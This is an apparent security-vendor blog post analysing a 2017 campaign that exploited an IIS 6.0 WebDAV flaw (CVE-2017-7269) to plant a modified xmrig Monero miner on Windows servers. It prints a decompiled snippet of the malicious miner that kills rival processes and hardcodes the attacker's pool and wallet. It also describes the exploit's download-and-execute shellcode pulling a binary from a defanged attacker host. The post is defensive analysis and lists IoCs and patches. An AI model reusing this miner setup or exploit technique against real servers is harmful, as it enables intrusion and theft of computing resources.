# Money-making machine: Monero-mining malware

welivesecurity.com/2017/09/28/monero-money-mining-malware/

September 28, 2017

While far behind Bitcoin in market capitalization, Monero has several features that make it a very attractive cryptocurrency to be mined by malware.

While the world is holding its breath, wondering where notorious cybercriminal groups like Lazarus or Telebots will strike next with another destructive malware such as WannaCryptor or Petya, there are many other, less aggressive, much stealthier and often very profitable operations going on.

One such operation has been going on since at least May 2017, with attackers infecting unpatched Windows webservers with a malicious cryptocurrency miner. The goal: use the servers' computing power to mine Monero (XMR), one of the newer cryptocurrency alternatives to Bitcoin.

To achieve this, attackers modified legitimate open source Monero mining software and exploited a known vulnerability in Microsoft IIS 6.0 to covertly install the miner on unpatched servers. Over the course of three months, the crooks behind the campaign have created a botnet of several hundred infected servers and made over USD 63,000 worth of Monero.ESET customers are protected against any attempts to exploit the CVE-2017-7269 vulnerability, even if their machines aren't patched against it, as was the case with EternalBlue, the exploit used to spread WannaCryptor.

## Why mine Monero and not Bitcoin?

While far behind Bitcoin in market capitalization, Monero has several features that make it a very attractive cryptocurrency to be mined by malware – untraceable transactions and a proof of work algorithm called CryptoNight, which favors computer or server CPUs and GPUs, in contrast to specialized mining hardware needed for Bitcoin mining.

We can observe the exchange rate jumping up from 40 USD/XMR up to 150 USD/XMR over the past month, falling back to 100 USD/XMR.Figure1. Candlestick chart of the XMR/USD exchange rate in August, 2017

## The Cryptominer

First seen in-the-wild on 26th May, 2017, the malicious mining software is a fork of a legitimate open source Monero CPU miner called xmrig, version 0.8.2 (also released May 26 2017).

When creating the malicious mining software, the crooks did not apply any changes to the original open source codebase apart from adding hardcoded command line arguments of the attacker's wallet address and the mining pool URL, plus a few arguments to kill all previously running instances of itself so as not to compete with its new instance. This couldn't have taken the cybercrooks more than just couple of minutes as suggested by the fact that we saw it in-the-wild on the same day the base version of xmrig was released.

You can see the attacker's modified cryptominer and its identification with the available source code in the figures below.

```
22  system("taskkill /f /t /im bash.exe");
23  system("taskkill /f /t /im bash.exe");
24  system("taskkill /f /t /im bash32.exe");
25  system("taskkill /f /t /im bash32.exe");
26  system("taskkill /f /t /im bash64.exe");
27  system("taskkill /f /t /im bash64.exe");
28  system("taskkill /f /t /im node32.exe");
29  system("taskkill /f /t /im node32.exe");
30  system("iisreset");
31  argv[0] = "null";
32  argv[1] = "-o";
33  argv[2] = "xmr.crypto-pool.fr:80";
34  argv[3] = "-u";
35  argv[4] = "422hhaaBg
36  argv[5] = "-p";
37  argv[6] = "x";
38  argv[7] = "-k";
39  argv[8] = "-b";
40  argv[9] = "xmr.crypto-pool.fr:443";
41  argv[10] = "--safe";
42  v1 = CreateMutexW(0, 0,"422hhaaBg
...
54  applog_init();
55  cpu_init();
56  parse_cmdline(11, argv);
57  persistent_memory_allocate();
58  print_summary();
```Figure2. Code comparison between original and adapted versions

## Scanning and Exploitation

The distribution of the miner to victims' computers is the hardest part of this operation, but even here, the attackers went for the easiest approach. There are two IP addresses that we identified as the source of brute-force scans for the CVE-2017-7269 vulnerability and both point to servers in the Amazon Web Services cloud.

The vulnerability exploited by the attackers was discovered in March 2017 by Zhiniang Peng and Chen Wu. It is a vulnerability in the WebDAV service that is part of Microsoft IIS version 6.0, the webserver in Windows Server 2003 R2. A dangerous buffer overflow in the ScStoragePathFromUrl function is triggered when the vulnerable server is processing a malicious HTTP request. In particular, a specifically crafted PROPFIND request leads to a buffer overflow due to a reallocation of double sized buffer when the count of Unicode characters is mistakenly provided instead of a byte-count. A very detailed analysis of the mechanism by Javier M. Mellid can be found here. This vulnerability is especially susceptible to exploitation, since it's located in a webserver service, which in most cases is meant to be visible from the internet and therefore can be easily accessed and exploited by anyone.

The payload comes necessarily in the form of an alphanumeric string. The attackers replaced the string leading to the execution of the Windows calculator from the proof-of-concept with one leading to the download and execution of their malicious payload. However, this didn't require much sophistication either, as there are online tools like alpha3 that help to convert any shellcode into the desired string.

The shellcode is the expected download-and-execute action (downloading *dasHost.exe* from hxxt://postgre[.]tk/ into the %TEMP% folder):Figure3. Shellcode delivered by the exploit

Based on our data, the very first in-the-wild exploitation of this vulnerability happened just two days after its publication on 26th March 2017 and it has been actively exploited ever since.

This particular malicious miner was first seen in-the-wild on 26th May 2017. Since then, it has been appearing in waves, on a weekly or less frequent basis, which implies that the attacker scans the internet for vulnerable machines.Figure4. Graph of infection waves over time

Scanning is always done from one IP address, which seems to be a machine hosted on an Amazon cloud server that the attacker had rented and deployed their scanning software, and continue to use it to launch their attacks.

## Mitigation

ESET detects the malicious binaries of the miner as **Win32/CoinMiner.AMW trojan** and the exploitation attempts at the network layer under the detection name **webDAV/ExplodingCan**. This is a real-world example of a packet that would be blocked:

Figure5. Specifically crafted HTTP request with an encoded shellcode

Microsoft ended its regular update support for Windows Server 2003 in July 2015 and did not release any patch for this vulnerability until June 2017, when several critical vulnerabilities for its older systems were discovered and brought to the attention of malware authors. The good news is that despite the end-of-life status of the system, Microsoft decided to patch these critical vulnerabilities in order to avoid large-scale destructive attacks similar to the WannaCryptor (aka WannaCry) outbreak. However, keeping Windows Server 2003 up-to-date might be difficult due to the fact that automatic updates don't always work smoothly (e.g. this blog post by Clint Boessen confirms our own troubles with updating the system). Consequently, many of these systems are still vulnerable to this day. We strongly advise users of Windows Server 2003 to apply KB3197835 and other critical patches as soon as possible (if automatic updates fail then download and install the security update manually!).

## StatisticsThanks to the mining pool stats being publicly available, we were able to see the combined hash rate of all victims, which represents the computing power dedicated to the mining account. The value seemed to consistently reach around 100 kilohashes per second (kH/s), with a surge of up to 160 kH/s in late August 2017, which we attribute to campaigns launched on August 23 and 30.

Overall, the infected machines were making approximately XMR5.5 daily by the end of August and have made over XMR420 in total over the course of three months. According to the exchange rate of 150 USD/XMR at the time, these values were equal to USD 825 per day and over USD 63,000 in total, respectively.

The attackers were very active at the end of August but have gone quiet since early this month with no new infections coming in. Moreover, because the miner has no persistence mechanism, the attackers have slowly begun losing already compromised machines, and the total hash rate has dropped all the way down to 60 kH/s at the time of writing. This is not the first time the attackers took such a break and it is likely a new campaign will be launched in the near future.

The total number of victims is not known to us, but can be estimated from the total hash rate produced by the attacker. According to the CPU benchmarks, a high-end consumer Intel i7 processor has a hash rate of around 0.3-0.4 kH/s. However, considering the fact that the exploit is limited to systems running Windows Server 2003, which will most likely be running on older hardware with weaker CPUs, the average hash rate per victim will be much lower and the total number of infected machines probably much higher.

- Pending Balance: **3.989046443364 XMR**
- Personal Threshold(Editable): < **4.200 XMR** >
- Payout minimal interval(Editable): < **24 hours** >
- Total Paid: **414.984900000000 XMR**
- Last Share Submitted: **about an hour ago**
- Hash Rate: **163.30 KH/sec**
- Estimation for 24H: **5.484917864436238 XMR**
- Total Hashes Submitted: **828012492000**

Figure6: Statistics of the attackers' wallet provided by the mining pool## Conclusion

We see that minimal know-how together with very low operating costs and a low risk of getting caught – in this case, misusing legitimate open-source cryptocurrency mining software and targeting old systems likely to be left unpatched – can be sufficient for securing a relatively high outcome.

Sometimes it takes very little to gain a lot, and this is especially true in today's world of cybersecurity, where even well-documented, long-known and warned about vulnerabilities are still very effective due to the lack of awareness of many users.

### IoCs

| **Download Site:** |
| --- |
| hxxp://postgre.tk |
| hxxp://ntpserver.tk |
| **Source IPs:** |
| 54.197.4.10 |
| 52.207.232.106 |
| 18.220.190.151 |
| **Hashes:** |
| 31721AE37835F792EE792D8324E307BA423277AE |
| A0BC6EA2BFA1D3D895FE8E706737D490D5FE3987 |
| 37D4CC67351B2BD8067AB99973C4AFD7090DB1E9 |
| 0902181D1B9433B5616763646A089B1BDF428262 |
| 0AB00045D0D403F2D8F8865120C1089C09BA4FEE |
| 11D7694987A32A91FB766BA221F9A2DE3C06D173 |
| 9FCB3943660203E99C348F17A8801BA077F7CB40 |
| 52413AE19BBCDB9339D38A6F305E040FE83DEE1B |

**If you are interested in this topic you might also be interested in the following:**

https://www.welivesecurity.com/2017/09/14/cryptocurrency-web-mining-union-profit/

https://www.welivesecurity.com/2017/09/12/cryptocurrency-state-sponsorship/*Image Credit: © Markéta Fialová*

28 Sep 2017 - 02:54PM

***Sign up to receive an email update whenever a new article is published in our Ukraine Crisis – Digital Security Resource Center***

## Newsletter

## Discussion